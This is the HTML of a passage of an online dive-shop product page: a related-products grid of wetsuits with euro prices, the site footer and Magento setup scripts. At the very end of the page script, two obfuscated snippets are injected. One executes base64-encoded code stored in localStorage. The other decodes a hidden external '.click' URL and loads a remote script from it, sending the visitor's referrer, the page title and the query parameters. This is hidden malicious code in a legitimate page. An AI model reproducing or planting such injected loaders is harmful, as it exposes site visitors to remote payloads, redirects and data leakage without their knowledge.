                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1972,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1972","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1972/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" class="ox-product-grid__category-link">Wetsuits</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="SHADOW&#x20;FULL&#x20;BLACK&#x20;High&#x20;waist&#x20;pants&#x20;5mm&#x20;-&#x20;Size&#x20;4&#x2F;L" href="https://www.eurodiveshop.com/us/epsealon-red-fusion-yamamoto-039-pants-5mm-size-4-l-1.html">
                            SHADOW FULL BLACK High waist pants 5mm - Size 4/L</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1972" data-price-box="product-id-1972">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1972"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€86.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/epsealon-red-fusion-yamamoto-039-7-5mm.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1963-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/r/e/red_fusion_1_1_1.jpg" width="600" height="600" alt="Epsealon&#x20;RED&#x20;FUSION&#x20;YAMAMOTO&#x20;039&#x20;-&#x20;7&#x2F;5mm&#x20;Size&#x20;4&#x2F;L&#x20;2A11174-1&#x20;&#x20AC;165.00"/></span>
</span>
<style>.product-image-container-1963-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1963-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1963-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/epsealon-red-fusion-yamamoto-039-7-5mm.html" aria-label="View Product" class="overlay-link">Epsealon RED FUSION YAMAMOTO 039 - 7/5mm Size 4/L</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="2A11174-1"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~/product/1963/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1963">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1963,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1963","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1963/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" class="ox-product-grid__category-link">Wetsuits</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Epsealon&#x20;RED&#x20;FUSION&#x20;YAMAMOTO&#x20;039&#x20;-&#x20;7&#x2F;5mm&#x20;Size&#x20;4&#x2F;L" href="https://www.eurodiveshop.com/us/epsealon-red-fusion-yamamoto-039-7-5mm.html">
                            Epsealon RED FUSION YAMAMOTO 039 - 7/5mm Size 4/L</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1963" data-price-box="product-id-1963">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-1963"                data-price-amount="165"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€165.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-1963"                data-price-amount="195"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€195.00</span></span>
        </span>
    </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/explorer-bifo-wetsuit-5mm-size-5.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1927-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/o/m/omer_up-explorer_5mm_1_.jpg" width="600" height="600" alt="Seac&#x20;SEA-ROYAL&#x20;XT&#x20;VEST&#x2B;LONG&#x20;JOHN&#x20;MAN&#x20;7&#x20;MM&#x20;M&#x20;0010066003055A&#x20;&#x20AC;136.00"/></span>
</span>
<style>.product-image-container-1927-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1927-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1927-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/explorer-bifo-wetsuit-5mm-size-5.html" aria-label="View Product" class="overlay-link">Explorer Bifo wetsuit 5mm size 5</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="UPWE075GP5"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~/product/1927/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1927">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1927,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1927","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1927/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" class="ox-product-grid__category-link">Wetsuits</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Explorer&#x20;Bifo&#x20;wetsuit&#x20;5mm&#x20;size&#x20;5" href="https://www.eurodiveshop.com/us/explorer-bifo-wetsuit-5mm-size-5.html">
                            Explorer Bifo wetsuit 5mm size 5</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1927" data-price-box="product-id-1927">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-1927"                data-price-amount="158"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€158.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-1927"                data-price-amount="206"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€206.00</span></span>
        </span>
    </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>

</div></div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background: #3d3d3d;">
<div class="container">
<div class="centered-iblocks" style="padding: 50px 10px;">

<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">Post Office, UPS, DHL&nbsp;</span>
<h4 class="no-margin" style="color: #fff;">worldwide delivery</h4>
</div>
</div>
<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">we got you covered</span>
<h4 class="no-margin" style="color: #fff;">Hassle-Free Returns 30 days</h4>
</div>
</div>
</div>
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.eurodiveshop.com/us/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/Eurodiveshop/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/hydrasporteu/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
			</div>
				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">
<div class="col-12 col-sm-6 col-md-3">
<h4>Eurodiveshop Warehouse Location</h4>
<p style="line-height:22px;font-size: 12px;"><span  style="font-size:15px;"></span>European Warehouse<br>
Company Raisell<br>
LV40203185545<br>
Riga, Latvia<br>
<br>


</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Thematic Areas</h4>
<ul>
<li><a href="/freediving.html">Freediving</a></li>
<li><a href="/spearfishing.html">Spearfishing</a></li>
<li><a href="/snorkeling.html">Snorkeling</a></li>
<li><a href="/pool-racing.html">Pool Racing</a></li>
<li><a href="/rescue-lifesaving.html">Lifesaving</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Get Help</h4>
<ul>
<li><a href="/contact">Contact Customer Service</a></li>
<li><a href="/about-eurodiveshop">About Us</a></li>
<li><a href="/customer/account/login/">Your Account</a></li>
<li><a href="/tax-free">Tax Free Shopping</a></li>
</ul>
<a href="/contact" class="button primary">need help?</a>
<div class="spacer-small">&nbsp;</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Orders</h4>
<ul>
<li><a href="/faq">General Information</a></li>
<li><a href="/faq">Shipping</a></li>
<li><a href="/faq">Payment</a></li>
<li><a href="/faq">Returns &amp; Warranties</a></li>
</ul>
<a href="/faq" class="button primary">FAQ</a>
<div class="spacer-small">&nbsp;</div>
</div>
</div>		
			</div>
			<div class="footer-block-content-after">
			<div class="row"><div class="col-12 col-md-3 mb-3 mb-md-0"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2F209.97.182.187%2Fathlete%2F&width=400&layout=standard&action=like&size=small&show_faces=true&share=false&height=20&colorscheme=light&appId=212509162107987" width="400" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div><div class="col athlete_footer_customer_service">
<h6>ONLINE CUSTOMER SERVICE: 1.800.123.4567</h6>
</div></div><!-- @BLOCK_IN@_51 -->	
		</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 1996-2023, Eurodiveshop, or its affiliates<br>
EU Warehouse Raisell Sia CIF/VAT LV40203185545 Latvia, Phone number +371-22-83-38-81</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="Eurodiveshop Payment Methodes" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    


<!-- Google tag (gtag.js) -->



                        	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>



			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 0,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fstatic\u002Fversion1739678923\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/requirejs-config.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/","updateItemQtyUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eurodiveshop.com\/us\/captcha\/refresh\/","isRequired":false,"timestamp":1763805204}}};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
